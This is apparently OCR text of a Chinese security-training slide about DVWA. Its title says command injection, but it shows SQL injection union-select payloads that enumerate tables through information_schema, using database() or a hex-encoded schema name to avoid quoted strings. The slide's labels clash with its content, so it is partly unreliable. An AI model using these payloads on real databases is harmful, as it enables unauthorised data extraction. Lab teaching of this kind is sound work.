 上课中 00:58:31
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
DVWA之命令执行漏洞
Command Injection 防御 medium
渗透测试解决方法：
这里的解决办法就是在输入的内容中避免特殊字符的存在
如：将 ‘dvwa’ 替换为 database()
SELECT first_name, last_name FROM users WHERE user_id = '1 union select table_name,table_schema from
information_schema.tables where table_schema= database()#';
如：将 ‘dvwa’ 替换为 0x64767761
SELECT first_name, last_name FROM users WHERE user_id = '1 union select table_name,table_schema from
information_schema.tables where table_schema=0x64767761#';
很显然SQL语句错误，无法正常执行